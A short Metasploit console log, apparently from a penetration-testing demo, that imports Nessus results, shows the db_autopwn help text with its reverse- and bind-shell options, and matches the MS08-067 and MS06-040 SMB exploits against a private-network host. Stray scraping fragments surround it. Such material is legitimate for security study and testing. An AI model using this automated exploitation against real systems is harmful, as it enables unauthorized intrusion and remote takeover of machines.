 msf > db_import_nessus_nbe /root/nessus.nbe
msf > db_hosts
[*] Time: Sun Mar 29 11:09:06 -0400 2009 Host: 192.168.1.113 Status: alive OS:
msf > db_autopwn -h
[*] Usage: db_autopwn [options]
-h Display this help text
-t Show all matching exploit modules
-x Select modules based on vulnerability references
-p Select modules based on open ports
-e Launch exploits against all matched targets
-r Use a reverse connect shell
-b Use a bind shell on a random port
-q Disable exploit module output
-I [range] Only exploit hosts inside this range
-X [range] Always exclude hosts inside this range
-PI [range] Only exploit hosts with these ports open
-PX [range] Always exclude hosts with these ports open
-m [regex] Only run modules whose name matches the regex
msf > db_autopwn -t -x
[*] Analysis completed in 6.01931190490723 seconds (3 vulns / 1171 refs)
[*] Matched exploit/windows/smb/ms08_067_netapi against 192.168.1.113:445...
[*] Matched exploit/windows/smb/ms06_040_netapi against 192.168.1.113:445...
msf >
ΣΚΑΪ
21:42